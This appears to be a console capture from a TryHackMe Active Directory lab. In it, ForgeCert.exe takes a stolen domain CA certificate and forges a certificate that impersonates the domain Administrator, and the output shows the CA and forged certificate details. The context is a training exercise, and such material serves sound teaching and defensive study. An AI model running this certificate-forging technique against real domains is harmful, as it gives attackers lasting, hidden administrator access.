 za\lorraine.gill@THMWRK1 C:\Users\lorraine.gill>C:\Tools\ForgeCert\ForgeCert.exe --CaCertPath za-THMDC-CA.pfx --CaCertPassword mimikatz --Subject CN=User --SubjectAltName Administrator@za.
tryhackme.loc --NewCertPath fullAdmin.pfx --NewCertPassword Password123
CA Certificate Information:
  Subject:        CN=za-THMDC-CA, DC=za, DC=tryhackme, DC=loc
  Issuer:         CN=za-THMDC-CA, DC=za, DC=tryhackme, DC=loc
  Start Date:     4/27/2022 7:58:15 PM
  End Date:       4/27/2027 8:08:09 PM
  Thumbprint:     C12FCB4B88467854B3D4D7F762ADB50B0FD8346E
  Serial:         1EF93E3A3DA3249842EF04E3DA57E190

Forged Certificate Information:
  Subject:        CN=User
  SubjectAltName: Administrator@za.tryhackme.loc
  Issuer:         CN=za-THMDC-CA, DC=za, DC=tryhackme, DC=loc
  Start Date:     9/12/2022 8:25:25 AM
  End Date:       9/12/2023 8:25:25 AM
  Thumbprint:     813F64F2BEA2B1DF58D828D181E98D6615804321
  Serial:         00CA3366E0B5559ADAB39BC6B7FFBA1DCF

Done. Saved forged certificate to fullAdmin.pfx with the password 'Password123'

za\lorraine.gill@THMWRK1 C:\Users\lorraine.gill>